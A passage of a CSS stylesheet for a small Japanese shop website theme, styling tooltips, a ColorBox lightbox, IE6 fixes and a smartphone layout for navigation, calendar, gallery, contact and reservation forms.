	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##ff6666;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #e99f9f;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,102,102,0.3);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_4.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_4.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_4_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #e99f9f;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff6666;
  padding-top: 10px;
  border-top: 1px dotted #e99f9f;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #e99f9f;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff6666;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
